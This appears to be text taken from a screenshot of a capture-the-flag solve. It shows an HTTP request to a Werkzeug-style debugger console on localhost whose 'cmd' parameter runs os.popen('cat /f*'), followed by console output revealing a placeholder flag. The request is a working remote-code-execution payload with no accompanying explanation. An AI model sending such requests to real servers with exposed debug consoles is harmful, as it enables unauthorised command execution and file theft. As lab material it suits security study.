 1 GET /console?__debugger__=yes&cmd=import+os;os.popen('cat%20/f*').read()&frm=0&s=
Agtw7zrvUMjGCsLq0AyE HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Cookie: __wzdb6c0de84fd325561b9b6=1755937489|91a7cb797d76
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
>>> import os;os.popen('cat /f*').read() 'SEKAI{FAKE_FLAG_FOR_TESTING}'